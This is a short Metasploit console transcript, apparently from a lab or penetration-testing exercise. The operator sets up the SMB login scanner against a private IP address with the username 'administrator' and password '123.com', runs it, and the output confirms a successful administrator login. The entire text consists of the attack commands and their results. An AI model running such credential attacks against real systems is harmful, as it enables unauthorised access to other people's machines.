 msf5 auxiliary(scanner/smb/smb_login) > set rhosts 445
rhosts => 445
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 172.16.237.149
rhosts => 172.16.237.149
msf5 auxiliary(scanner/smb/smb_login) > set rport 445
rport => 445
msf5 auxiliary(scanner/smb/smb_login) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(scanner/smb/smb_login) > set smbpass 123.com
smbpass => 123.com
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 172.16.237.149:445    - 172.16.237.149:445 - Starting SMB login bruteforce
[+] 172.16.237.149:445    - 172.16.237.149:445 - Success: '.\administrator:123.com' Administrator
[!] 172.16.237.149:445    - No active DB -- Credential data will not be saved!
[*] 172.16.237.149:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed